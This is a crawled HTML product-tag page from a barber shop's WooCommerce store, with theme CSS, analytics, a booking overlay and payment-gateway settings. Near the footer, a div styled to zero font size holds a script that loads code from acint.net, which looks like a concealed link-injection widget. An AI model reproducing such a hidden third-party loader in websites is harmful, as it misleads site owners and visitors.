(min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:87px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:87px}.et_header_style_split .centered-inline-logo-wrap{width:174px;margin:-174px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:174px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:174px}.et_header_style_centered #top-menu>li>a{padding-bottom:31px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:78px 0 78px 0!important}.et_header_style_centered #main-header .logo_container{height:174px}#logo{max-height:65%}.et_pb_svg_logo #logo{height:65%}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#c9a161}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#ffffff!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_fullwidth_section{padding:0}}.et_pb_slider_fullwidth_off .et_pb_slide_content{font-size:14px}.et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_content{font-size:10.888888892px}.et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content{font-size:10.888888892px}.woocommerce span.onsale,.woocommerce-page span.onsale{font-size:16px}.et-pb-controllers{display:none}.mfp-title{display:none!important}.select_page{visibility:hidden}li.menu-item a img{margin-top:50px}@media (max-width:980px){.et_header_style_centered #main-header .container{display:flex;justify-content:space-between;align-items:center}.et_header_style_centered #main-header .logo_container{text-align:left;order:1}.et_header_style_centered .mobile_menu_bar{order:2;margin-left:auto;position:relative;right:0}}.et_pb_post .post-meta,.et_pb_post .published,.et_pb_post .et_pb_post_date{display:none!important}.sbiz-olb-app-container{position:fixed;inset:0;z-index:9999999;background:rgba(0,0,0,.75);opacity:0;pointer-events:none;transition:opacity .25s ease}.sbiz-olb-app-container--visible{opacity:1;pointer-events:auto}.sbiz-olb-app-iframe{border:0;background:#fff;width:100%;max-width:648px;height:100%}.sbiz-olb-app-iframe--right{margin-left:calc(100% - 648px)}@media (max-width:700px){.sbiz-olb-app-iframe--right{margin-left:0;max-width:100%}}</style></head>
<body class="archive tax-product_tag term-lavaggio123 term-32 wp-theme-Divi wp-child-theme-barrelli-barber woocommerce woocommerce-page et_pb_button_helper_class et_transparent_nav et_fullwidth_nav et_fullwidth_secondary_nav et_non_fixed_nav et_show_nav et_cover_background et_pb_gutter et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns_1_4__3_4 et_header_style_left et_smooth_scroll et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
<div id="page-container">
<header id="main-header" data-height-onload="174">
<div class="container clearfix et_menu_container">
<div class="logo_container">
<span class="logo_helper"></span>
<a href="https://barrellibarber.com/">
<img src="https://barrellibarber.com/wp-content/uploads/2019/10/Barrelli-Logo2019.png" alt="Barrelli Barber" id="logo" data-height-percentage="65" />
</a>
</div>
<div id="et-top-navigation" data-height="174" data-fixed-height="40">
<nav id="top-menu-nav">
<ul id="top-menu" class="nav"><li id="menu-item-5825" class="button-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-5825"><a href="https://barrellibarber.com/appointments/">BOOK NOW</a></li>
<li id="menu-item-4011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4011"><a href="https://barrellibarber.com/barbers/">OUR BARBERS</a></li>
<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://barrellibarber.com/careers/">CAREERS</a></li>
<li id="menu-item-3059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3059"><a href="https://barrellibarber.com/grooms-package-booking/">GROOMS</a></li>
<li id="menu-item-2190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2190"><a href="https://barrellibarber.com/#services">SERVICES</a></li>
<li id="menu-item-5881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5881"><a>SHOP</a>
<ul class="sub-menu">
<li id="menu-item-2570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2570"><a href="https://barrellibarber.com/product/gift-card/">GIFT CARDS</a></li>
<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://barrellibarber.com/shop/">SHOP PRODUCTS</a></li>
</ul>
</li>
<li id="menu-item-5793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5793"><a href="https://barrellibarber.com/barrelli-journal/">BARRELLI JOURNAL</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2192"><a href="https://barrellibarber.com/#contact">CONTACT</a></li>
</ul>						</nav>
<a href="https://barrellibarber.com/cart/" class="et-cart-info">
<span></span>
</a>
<div id="et_mobile_nav_menu">
<div class="mobile_nav closed">
<span class="select_page">Select Page</span>
<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
</div>
</div>				</div> <!-- #et-top-navigation -->
</div> <!-- .container -->
<div class="et_search_outer">
<div class="container et_search_form_container">
<form role="search" method="get" class="et-search-form" action="https://barrellibarber.com/">
<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
<span class="et_close_search_field"></span>
</div>
</div>
</header> <!-- #main-header -->
<div id="et-main-area">
<div id="main-content">
<div class="container">
<div id="content-area" class="clearfix">
<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://barrellibarber.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;Lavaggio123&rdquo;</nav>
<header class="woocommerce-products-header">
<h1 class="woocommerce-products-header__title page-title">Lavaggio123</h1>
</header>
<p class="woocommerce-result-count">
Showing the single result</p>
<ul class="products">
<li class="post-2301 product type-product status-publish has-post-thumbnail product_cat-groomingskin-carebody-care product_tag-lavaggio123 product_shipping_class-products first outofstock sold-individually taxable shipping-taxable purchasable product-type-variable has-default-attributes has-children">
<a href="https://barrellibarber.com/product/wash-cleanse-shave/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="//barrellibarber.com/wp-content/uploads/2017/03/WhitePhoto11-400x400.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="//barrellibarber.com/wp-content/uploads/2017/03/WhitePhoto11-400x400.png 400w, //barrellibarber.com/wp-content/uploads/2017/03/WhitePhoto11-150x150.png 150w, //barrellibarber.com/wp-content/uploads/2017/03/WhitePhoto11-300x300.png 300w, //barrellibarber.com/wp-content/uploads/2017/03/WhitePhoto11-157x157.png 157w, //barrellibarber.com/wp-content/uploads/2017/03/WhitePhoto11-510x510.png 510w, //barrellibarber.com/wp-content/uploads/2017/03/WhitePhoto11.png 600w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Lavaggio 1,2,3</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>7.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>72.00</span></span>
</a></li>
</ul>
</div> <!-- #left-area -->	<div id="sidebar">
<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://barrellibarber.com/">
<div>
<label class="screen-reader-text" for="s">Search for:</label>
<input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></div> <!-- end .et_pb_widget --><div id="woocommerce_widget_cart-2" class="et_pb_widget woocommerce widget_shopping_cart"><h4 class="widgettitle">Cart</h4><div class="widget_shopping_cart_content"></div></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
</div> <!-- #content-area -->
</div> <!-- .container -->
</div> <!-- #main-content -->

<span class="et_pb_scroll_top et-pb-icon"></span>
<footer id="main-footer">
<div id="et-footer-nav">
<div class="container">
<ul id="menu-shopping" class="bottom-nav"><li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://barrellibarber.com/wholesale/">WHOLESALE</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://barrellibarber.com/press/">PRESS</a></li>
<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://barrellibarber.com/shop/">SHOP</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://barrellibarber.com/checkout/">CHECKOUT</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536"><a href="https://barrellibarber.com/cart/">CART</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://barrellibarber.com/my-account/">MY ACCOUNT</a></li>
</ul>					</div>
</div> <!-- #et-footer-nav -->
<div id="footer-bottom">
<div class="container clearfix">
<ul class="et-social-icons">
</ul>
<p id="footer-info">Copyright &copy; 2017 - 2026 <a href="https://barrellibarber.com">Barrelli Barber</a></p>
</div>	<!-- .container -->
</div>
</footer> <!-- #main-footer -->
</div> <!-- #et-main-area -->
</div> <!-- #page-container -->
<style> div#footers-css  a { text-align:center; font-style: normal; text-decoration: none; font-weight: normal; font-size: 0px;   color: gray; }  </style>
<style> div#footer-css  { text-align:center; font-style: normal; text-decoration: none; font-weight: normal; font-size: 0px;   color: gray; }  </style><div id="footers-css"><div id="footer-css"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3933864235465--><div id='dVpZ_3933864235465'></div></div></div>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/barrelli-barber\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Elfsight Popup | Barrelli closure -->
<script src="https://static.elfsight.com/platform/platform.js" async></script>
<div class="elfsight-app-ee2da0e3-5cc7-44b0-bba7-8b819714b9c5" data-elfsight-app-lazy></div>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/5a7e7187493c8ef0b8b0db2d0/6a962c5a22cb241440d5e4b4f.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"name":"Home","@id":"https:\/\/barrellibarber.com"}},{"@type":"ListItem","position":"2","item":{"name":"Products tagged &ldquo;Lavaggio123&rdquo;"}}]}</script>	<script type="text/javascript">
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://barrellibarber.com/wp-admin/admin-ajax.php";
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-103048878-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-103048878-1');
</script>
<script>
(function () {
// Only run on the Appointments page
if (!location.pathname.match(/\/appointments\/?$/)) return;
var DOMAIN = "https://book.salonbiz.com/";
var BOOK_PATH = "widget/#/welcome?comToken=c2053t201706231459piN58Sp629G7VErkF5465";
var GIFT_PATH = "widget/#/booking/purchase-gift-card?comToken=c2053t201706231459piN58Sp629G7VErkF5465";
// Build overlay container once
function ensureOverlay() {
var app = document.getElementById("sbiz-olb-app-container");
if (app) return app;
app = document.createElement("div");
app.id = "sbiz-olb-app-container";
app.className = "sbiz-olb-app-container";
app.setAttribute("aria-hidden","true");
var iframe = document.createElement("iframe");
iframe.id = "sbiz-olb-app-iframe";
iframe.className = "sbiz-olb-app-iframe sbiz-olb-iframe--right sbiz-olb-app-iframe--right";
app.appendChild(iframe);
document.body.appendChild(app);
// Close interactions
app.addEventListener("click", function (e) {
if (e.target === app) closeOLB();
});
document.addEventListener("keydown", function (e) {
if (e.key === "Escape") closeOLB();
});
window.addEventListener("message", function (msg) {
if (msg.data === "closeOlbIframe") closeOLB();
}, false);
return app;
}
function openOLB(path) {
var app = ensureOverlay();
var frame = document.getElementById("sbiz-olb-app-iframe");
frame.src = DOMAIN + path;
app.classList.add("sbiz-olb-app-container--visible");
app.setAttribute("aria-hidden","false");
}
function closeOLB() {
var app = document.getElementById("sbiz-olb-app-container");
var frame = document.getElementById("sbiz-olb-app-iframe");
if (!app || !frame) return;
frame.src = "about:blank";
app.classList.remove("sbiz-olb-app-container--visible");
app.setAttribute("aria-hidden","true");
}
// Attach to any “book.salonbiz.com” link on the page (your bottom button included)
function wireButtons() {
var anchors = document.querySelectorAll('a[href*="book.salonbiz.com"]');
anchors.forEach(function (a) {
if (a.__sbizWired) return; // avoid double-binding
a.__sbizWired = true;
a.addEventListener("click", function (e) {
// Decide which flow based on href (welcome vs gift card)
var href = (a.getAttribute("href") || "").toLowerCase();
e.preventDefault();
if (href.indexOf("purchase-gift-card") > -1) {
openOLB(GIFT_PATH);
} else {
openOLB(BOOK_PATH);
}
});
});
}
// Run once DOM is ready (Divi sometimes lazy-loads sections)
var ready = function(){ wireButtons(); };
if (document.readyState === "loading") {
document.addEventListener("DOMContentLoaded", ready);
} else {
ready();
}
// Safety: re-scan a couple times if builder injects late
setTimeout(wireButtons, 800);
setTimeout(wireButtons, 2000);
})();
</script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/barrellibarber.com\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/barrellibarber.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.2.6" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/barrellibarber.com\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.2.6" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/barrellibarber.com\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_a63eb8a94d6937472bd6fcdf4138f7b7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.2.6" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/barrellibarber.com","ajax_url":"https:\/\/barrellibarber.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/barrellibarber.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/barrellibarber.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/barrellibarber.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"c8c167e436","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"603dd17312","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"2301","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/themes/Divi/js/custom.min.js?ver=3.18" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/lib/skyverge/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=4.7.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-aim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_aim_params = {"accept_js_enabled":"1","login_id":"5HSmc77X","client_key":"7ZkH276hmV6YBY6cfL2fY2nGZ2pRbxnG5e5n3a8Rk9A85DZ2Ac6SQkzQuxzCwS26","general_error":"An error occurred, please try again or try an alternate form of payment."};
/* ]]> */
</script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/assets/js/frontend/wc-authorize-net-aim.min.js?ver=3.12.0" id="wc-authorize-net-aim-js"></script>
<script type="text/javascript" src="https://barrellibarber.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.18" id="et-core-common-js"></script>
<!-- Child theme custom CSS created by Divi Children - http://divi4u.com/divi-children-plugin/ -->
<style type="text/css" media="screen">
#footer-widgets {padding-top:80px;}
.footer-widget {margin-bottom:50px!important;}
#main-footer { background-color:#2e2e2e!important;}
.footer-widget .title {font-size:18px;}
#footer-bottom { background-color:#1f1f1f;}
#footer-bottom {padding:15px 0 5px;}
#footer-info, #footer-info a {color:#666666;}
#footer-info, #footer-info a {font-size:14px;}
#footer-bottom ul.et-social-icons li a {font-size:24px;}
#footer-bottom ul.et-social-icons li {margin-left:18px;}
#main-content .container:before {display:none;}
#sidebar h4.widgettitle {color:#c9a161;}
#sidebar h4.widgettitle {font-size:19px;}
#sidebar li, #sidebar li a {font-size:14px;}
#sidebar li a:hover {color:#c9a161!important;}
</style>
<!-- End Child theme custom CSS -->
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl499980'},{'dcenter':'p3'},{'cp_id':'9880774'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html><!-- WP Fastest Cache file was created in 0.511 seconds, on 01/08/2026 @ 7:28 PM --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://barrellibarber.com/wp-content/cache/wpfc-minified/9koel38p/2en7o.css
body_size: 100
content:
.icon_tags, .icon_profile, .icon_chat, .icon_clipboard, .icon_calendar {
font-family: 'ETmodules';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size: 16px;
color: #318EC3;
}
.icon_tags:before {
content: "\e07c";
padding: 0px 5px 0 0;
}
.icon_profile:before {
content: "\e08a";
padding: 0 5px 0 0;
}
.icon_chat:before {
content: "\e066";
padding: 0 5px 0 20px;
}
.icon_clipboard:before {
content: "\e0e6";
padding: 0 5px 0 20px;
}
.icon_calendar:before {
content: "\e023";
padding: 0 5px 0 20px;
}                                  @media only screen and ( min-width: 981px ) {
} @media only screen and ( min-width: 981px ) and ( max-width: 1100px ) {    } @media only screen and ( max-width: 980px ) {   }
@media only screen and ( min-width: 768px ) and ( max-width: 980px ) {
}
@media screen and ( max-width: 782px ) {
} @media only screen and ( max-width: 767px ) { } @media only screen and ( max-width: 479px ) {
}